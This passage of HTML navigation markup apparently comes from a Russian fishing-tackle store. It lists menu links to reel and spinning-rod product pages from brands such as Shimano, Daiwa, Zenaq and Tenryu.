bt-nav-add-item level_4"><a href="/market/katushki/katushki_abu_garcia/multiplikatornye_abu_garcia/alphamar_20lc_m/">Alphamar 20LC-M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_abu_garcia/multiplikatornye_abu_garcia/abu_garcia_revo_ltz_ae74_racing/">ABU Garcia Revo LTZ AE74-Racing</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_abu_garcia/multiplikatornye_abu_garcia/blue_max_fune_japan/">Blue Max Fune (Japan)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_abu_garcia/multiplikatornye_abu_garcia/salty_stage_revo_lj_1/">Salty Stage REVO LJ-1</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_abu_garcia/multiplikatornye_abu_garcia/revo_alt/">Revo Alt</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_abu_garcia/multiplikatornye_abu_garcia/ambassadeur_classic_c4/">Ambassadeur Classic C4</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_abu_garcia/multiplikatornye_abu_garcia/ambassadeur_jerkbait_new_2015/">Ambassadeur Jerkbait New 2015</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_abu_garcia/multiplikatornye_abu_garcia/ambassadeur_morrum_zx/">Ambassadeur Morrum ZX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_abu_garcia/multiplikatornye_abu_garcia/black_max_2/">Black MAX 2</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_abu_garcia/multiplikatornye_abu_garcia/revo_mgxtreme/">Revo MGXTREME</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_abu_garcia/multiplikatornye_abu_garcia/ambassadeur_revo_toro_nacl51/">Ambassadeur Revo Toro NaCl51</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_abu_garcia/multiplikatornye_abu_garcia/ambassadeur_revo_toro_winch_61/">Ambassadeur Revo Toro Winch 61</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/katushki/katushki_balzer/">КАТУШКИ BALZER</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_balzer/multiplikatornye_balzer/">МУЛЬТИПЛИКАТОРНЫЕ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_balzer/multiplikatornye_balzer/balzer_adrenalin_ts/">BALZER ADRENALIN TS</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/katushki/katushki_ecooda/">КАТУШКИ ECOODA</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_ecooda/elektrokatushki_ecooda/">ЭЛЕКТРОКАТУШКИ ECOODA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_ecooda/elektrokatushki_ecooda/ecooda_thunder_ezh/">ECOODA THUNDER EZH</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/katushki/katushki_alcedo/">Катушки Alcedo</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_alcedo/peredniy_friktsion_alcedo/">ПЕРЕДНИЙ ФРИКЦИОН</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_alcedo/peredniy_friktsion_alcedo/alcedo_hokkaido_match/">Alcedo Hokkaido Match</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/katushki/akkumulyatory/">АККУМУЛЯТОРЫ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/akkumulyatory/shimano_bt_master_11ah/">SHIMANO BT MASTER 11AH</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/akkumulyatory/shimano_10ah_12v/">SHIMANO 10Ah 12V</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/akkumulyatory/alarm_force_12ah_12v/">ALARM FORCE 12Ah 12V</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/akkumulyatory/sumka_pod_akkumulyator/">СУМКА ПОД АККУМУЛЯТОР</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_1 active"><a href="/market/udilishha/">УДИЛИЩА</a><ul class="menu_list bt-nav-add-list level_2 active"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/udilishha/spinningovye/">СПИННИНГОВЫЕ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/shimano/">SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/shimano_25_brenious_xr/">SHIMANO 25 BRENIOUS XR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/shimano_24_world_shaula_technical_edition/">SHIMANO 24 WORLD SHAULA TECHNICAL EDITION</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/shimano_24_cardiff_stream_premium/">SHIMANO 24 CARDIFF STREAM PREMIUM</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/shimano_23_nessa_limited/">SHIMANO 23 NESSA LIMITED</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/24_trout_one_ns/">SHIMANO 24 TROUT ONE NS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/shimano_24_encounter/">SHIMANO 24 ENCOUNTER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/shimano_24_soare_limited/">SHIMANO 24 SOARE LIMITED</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/shimano_24_unfix/">SHIMANO 24 UNFIX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/23_world_shaula_limited/">23 WORLD SHAULA LIMITED</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/23_dialuna/">23 DIALUNA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/free_game_xt/">FREE GAME XT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/sephia_limited/">SEPHIA LIMITED</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/free_game/">23 FREE GAME TELE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/23_multi_marine_tele/">23 MULTI MARINE TELE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/shimano_23_lurematic_salt/">SHIMANO 23 LUREMATIC SALT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/22_world_shaula_bg/">22 WORLD SHAULA BG</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/22_exsence_infinity/">22 EXSENCE INFINITY</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/shimano_22_coltsniper_xr_mb/">SHIMANO 22 COLTSNIPER XR MB</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/shimano_21_ocea_plugger_limited/">SHIMANO 21 OCEA PLUGGER LIMITED</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/22_exsence_zoom/">22 EXSENCE ZOOM</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/20_exsence_mb/">20 EXSENCE MB</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/22_expride/">22 EXPRIDE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/shimano_22_soare_ss/">SHIMANO 22 SOARE SS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/shimano_21_cardiff_nx/">SHIMANO 21 CARDIFF NX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/20_world_shaula_dream_tour_edition_travel/">20 WORLD SHAULA DREAM TOUR EDITION (TRAVEL)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/cardiff_monster_limited/">CARDIFF MONSTER LIMITED</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/cardiff_area_limited/">CARDIFF AREA LIMITED</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/20_world_shaula_bg/">20 WORLD SHAULA BG</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/world_shaula_technical_edition/">WORLD SHAULA TECHNICAL EDITION</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/world_shaula/">WORLD SHAULA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/21_coltsniper_bb/">21 COLTSNIPER BB</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/brenious/">BRENIOUS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/lunamis_2020/">LUNAMIS 2020</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/shimano_trastick/">SHIMANO TRASTICK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/20_coltsniper_xr/">20 COLTSNIPER XR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/stc/">STC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/20_soare_xtune/">20 SOARE XTUNE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/stc_mini_tele_spinning/">STC MINI-TELE SPINNING</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/shimano_20_sephia_xtune/">SHIMANO 20 SEPHIA XTUNE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/dialuna_mb/">DIALUNA MB</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/20_soare_tt_ajing/">20 SOARE TT AJING</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/21_moonshot/">21 MOONSHOT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/lesath_dx/">LESATH DX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/aernos_3344/">AERNOS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/exsence_genos/">EXSENCE GENOS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/exsence/">EXSENCE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/exsense_infinity/">EXSENSE INFINITY</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/trout_one_ns/">TROUT ONE NS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/lurematic_mb/">LUREMATIC MB</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/honnami/">HONNAMI</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/daiwa/">DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/daiwa_25_morethan/">DAIWA 25 MORETHAN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/daiwa_25_lateo/">DAIWA 25 LATEO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/daiwa_dragger_mx/">DAIWA 24 DRAGGER MX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/daiwa_lateo/">DAIWA LATEO・K</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/21_morethan_branzino_ex_ags/">21 MORETHAN BRANZINO EX AGS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/21_labrax_ags/">21 LABRAX AGS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/daiwa_swagger/">DAIWA SWAGGER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/over_there_air/">OVER THERE AIR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/daiwa_skyhigh/">DAIWA SKYHIGH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/lateo_mobile_mb/">LATEO MOBILE MB</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/daiwa_hrf_sx/">DAIWA HRF SX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/20_tsukishita_bijin_air_ags_60xulb_tr/">20 TSUKISHITA BIJIN AIR AGS 60XULB-TR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/shore_spartan_break_through/">SHORE SPARTAN BREAK THROUGH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/daiwa_prorex_xr_travel_spin/">DAIWA PROREX XR TRAVEL SPIN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/morethan_mobile_5_ti_chastnik/">MORETHAN MOBILE (5-ти частник)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/over_there/">OVER THERE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/morethan_wisemen/">MORETHAN WISEMEN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/daiwa_liberty_club_pack/">DAIWA LIBERTY CLUB PACK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/caldia/">CALDIA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/jig_caster/">JIG CASTER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/silver_creek_ns/">SILVER CREEK NS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/silver_creek_st/">SILVER CREEK ST</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/trout_x_nt/">TROUT X NT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/lurenist/">LURENIST</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/tatula_spin/">TATULA SPIN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/morethan_branzino_ags/">MORETHAN BRANZINO AGS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/morethan_branzino/">MORETHAN BRANZINO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/morethan_ags/">MORETHAN AGS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/morethan_branzino_ags_new_2016/">MORETHAN BRANZINO AGS 2016</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/labrax_ags/">LABRAX AGS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/saltist_ags_hrf/">SALTIST AGS HRF</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/emeraldas_air/">EMERALDAS AIR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/lazy/">LAZY</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/gekkabijin_air_ags/">GEKKABIJIN AIR AGS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/gekkabijin_ags/">GEKKABIJIN AGS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/silver_wolf_air_ags/">SILVER WOLF AIR AGS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/iprimi/">IPRIMI</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/zenaq/">ZENAQ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/zenaq_inqlude_is88_m9_magnum_bullet/">ZENAQ INQLUDE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/snipe_4162/">SNIPE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/defi_muthos_accura_type_r/">DEFI MUTHOS ACCURA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/plaisir_answer_4162/">PLAISIR ANSWER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/zenaq_naked/">ZENAQ NAKED</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/zenaq_tobizo/">ZENAQ TOBIZO / TYPE R</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/sairyu/">SAIRYU</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/fokeeto_ikari/">FOKEETO IKARI DBL</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/defi_muthos/">Defi Muthos</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/defi_muthos_sonio/">DEFI MUTHOS SONIO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/astra/">Astra</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/bamboo_work/">Bamboo Work</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/damper/">Damper</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/fokeeto_trevally/">Fokeeto Trevally</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/fokeeto_tuna/">Fokeeto Tuna</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/expedition/">Expedition</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/rouf_expedition/">Rouf Expedition</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/gensui/">Gensui</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/fokeeto_twich/">Fokeeto Twich</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/gullie/">Gillie</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/hideup/">HIDEUP</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/hideup/spinningi_hideup_macca/">СПИННИНГИ HIDEUP MACCA</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/smith/">SMITH</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/smith/smith_k_o_z/">SMITH K.O.Z.</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/smith/offshore_stick_lim_pack_olp/">OFFSHORE STICK LIM PACK (OLP)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/smith/big_salmon_limited_edition/">BIG SALMON LIMITED EDITION</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/smith/troutin_spin_il_flusso/">TROUTIN SPIN IL FLUSSO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/smith/inter_boron_xx_87_hbsp/">INTER BORON IBXX-87HBSP</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/smith/multiyouse_trmk_pyatichastnik/">MULTIYOUSE TRMK (пятичастник)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/smith/troutin_spin_bunsuilay/">TROUTIN SPIN BUNSUILAY</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/smith/dark_shadow_ex/">DARK SHADOW EX</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/gary_loomis/">GARY LOOMIS</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/gary_loomis/salmon/">SALMON SERIES</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/gary_loomis/steelhead/">STEELHEAD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/gary_loomis/trout/">TROUT SERIES</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/gary_loomis/hot_shot_rods/">HOT SHOT RODS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/gary_loomis/forcelite/">FORCELITE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/gary_loomis/gl2/">GL2</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/tenryu/">TENRYU</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/tenryu_power_master_pm/">TENRYU POWER MASTER PM</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/tenryu_power_master_heavy_core/">TENRYU POWER MASTER HEAVY CORE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/power_master_light_core_new/">POWER MASTER Light Core NEW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/tenryu_rayz_alter/">TENRYU RAYZ ALTER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/rayz_integral/">RAYZ INTEGRAL (многочастники)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/tenryu_rayz_spectra/">TENRYU RAYZ SPECTRA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/tenryu_swat_sw/">TENRYU SWAT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/tenryu_spectra/">TENRYU SPECTRA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/rayz/">TENRYU RAYZ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/power_master_lignt_core_design/">POWER MASTER Lignt Core Design</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/rock_eye_vortex/">ROCK EYE VORTEX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/lunakia_sonic/">LUNAKIA SONIC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/swat_series_distance/">SWAT SERIES Distance</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/lunakia/">LUNAKIA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/cierry_series/">CIERRY SERIES</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/juvia/">JUVIA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/excelsus/">EXCELSUS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/bottom_rock/">BOTTOM ROCK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/masterplan/">MASTERPLAN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/pleiadis/">PLEIADIS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/swat_series_finesse/">SWAT SERIES Finesse</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/swat_series_standart/">SWAT SERIES Standart</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/swat_series_wind/">SWAT SERIES Wind</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/swat_new_2014/">SWAT &#039;14</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/transcendence/">TRANSCENDENCE</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/transcendence/transcendence_empinado_91s_rev2/">Transcendence Empinado 91S+REV2</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/transcendence/transcendence_currentes_82_98s/">Transcendence Currentes 82/98S</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/souls/">SOULS</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/souls/souls_trout_finalist_jerking/">SOULS TROUT FINALIST JERKING 8-30гр</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/souls/souls_trout_finalist_jerking_10_40gr/">SOULS TROUT FINALIST JERKING 10-40гр</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/souls/souls_trout_finalist/">SOULS TROUT FINALIST</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/tailwalk/">TAILWALK</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/keison_runsback_spec_k/">KEISON RUNSBACK SPEC-K</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/keison_runsback_spec_n/">KEISON RUNSBACK SPEC-N</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/keison_runsback_ii/">KEISON RUNSBACK II</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/keison_runsback/">KEISON RUNSBACK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/namazon_mobile/">NAMAZON MOBILLY</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/keison_umi_sakuramas_ii/">KEISON UMI SAKURAMAS II</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/ajist_tz_mobile/">AJIST TZ MOBILE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/outback_beyond/">OUTBACK BEYOND</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/outback_ns/">OUTBACK NS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/moonwalker/">MOONWALKER</a></li><li 